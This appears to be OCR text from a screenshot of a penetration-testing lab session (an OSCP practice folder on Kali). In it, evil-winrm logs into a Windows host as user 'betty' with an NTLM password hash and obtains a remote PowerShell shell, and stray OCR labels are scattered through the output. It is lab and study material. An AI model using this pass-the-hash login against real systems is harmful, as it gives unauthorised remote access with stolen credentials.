 ┌──(root㉿kali)-[/home/li0t/Desktop/OSCP/100]
└─# evil-winrm -i 192.168.135.100 -u "betty" -H 'fa680f1c00205958367965bd2102e92c'
HTB
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
OSCP
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\betty\Documents> whoami
oscp\betty
KALI